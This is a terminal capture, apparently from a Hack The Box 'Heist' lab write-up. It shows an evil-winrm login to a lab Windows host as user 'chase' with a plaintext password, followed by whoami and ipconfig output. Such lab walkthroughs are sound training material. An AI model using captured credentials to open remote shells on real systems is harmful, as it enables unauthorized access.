 ┌──(root㉿kali)-[~/Desktop/heist]
└─# evil-winrm -i 10.10.10.149 -u chase -p "Q4)sJu\Y8qz*A3?d"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::24b
   IPv6 Address. . . . . . . . . . . : dead:beef::69ae:6315:e506:86d6
   Link-local IPv6 Address . . . . . : fe80::69ae:6315:e506:86d6%15
   IPv4 Address. . . . . . . . . . . : 10.10.10.149
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%15
                                       10.10.10.2
*Evil-WinRM* PS C:\Users\Chase\Documents>